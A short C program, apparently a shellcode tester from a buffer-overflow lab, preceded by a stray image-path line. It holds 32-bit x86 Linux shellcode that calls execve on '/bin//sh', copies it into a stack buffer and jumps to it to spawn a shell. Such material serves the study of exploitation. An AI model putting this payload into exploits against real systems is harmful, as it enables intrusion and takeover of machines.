 #include <stdlib.h>
#include <stdio.h>
#include <string.h>

const char code[] =
"\x31\xc0"
"\x50"
"\x68""//sh"
"\x68""/bin"
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x99"
"\xb0\x0b"
"\xcd\x80"
;

int main(int argc, char **argv)
{
        char buf[sizeof(code)];
        strcpy(buf, code);
        ((void(*)())buf)();
}